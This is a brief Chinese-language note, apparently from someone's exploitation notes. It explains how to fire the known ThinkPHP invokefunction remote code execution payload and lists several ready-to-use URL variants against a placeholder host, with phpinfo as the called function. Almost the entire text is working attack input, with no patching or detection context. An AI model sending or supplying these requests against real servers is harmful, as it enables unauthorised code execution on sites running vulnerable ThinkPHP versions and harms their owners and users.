 一般来说打exp的时候尽量使用./public/index.php来打，以下列exp为例
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
可能会出现例如
http://xxx/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
http://xxx/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
http://xxx/index.php?s=\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
等情况。